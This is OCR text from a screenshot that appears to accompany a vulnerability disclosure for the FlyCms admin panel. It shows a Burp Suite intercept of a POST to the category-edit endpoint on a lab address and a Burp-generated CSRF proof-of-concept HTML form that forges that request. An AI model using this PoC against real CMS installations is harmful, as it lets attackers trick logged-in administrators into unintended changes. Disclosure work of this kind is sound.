 FlyCms后台管理
flycms
超级管理员
内容管理菜单
问答管理
答案管理
文章管理
分类管理
文章列表
话题管理
分享管理
索引管理
快速导航
aaa
系统 / 文章管理 / 分类管理
添加分类
移动开发123
WEB前端
企业构架
编程语言
互联网
开源软件
操作系统
数据库
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.247.192:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /system/article/category_edit?id=1&name=%E7%A7%BB%E5%8A%A8%E5%BC%80%E5%8F%91123 HTTP/1.1
Host: 192.168.247.192
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://192.168.247.192/system/article/category_list
Cookie: JSESSIONID=node01e7kr3qtzgodazzm4lve928z720.node0
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Length: 0
CSRF PoC generator
Request to: http://192.168.247.192
? Options
Raw Params Headers Hex
POST /system/article/category_edit?id=1&name=%E7%A7%BB%E5%8A%A8%E5%BC%80%E5%8F%91123
HTTP/1.1
Host: 192.168.247.192
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
? < + > 0 matche
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form
action="http://192.168.247.192/system/article/category_edit?id=1&name=%E7%A7%BB%E5%8A%A8%E5%B
C%80%E5%8F%91123" method="POST">
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close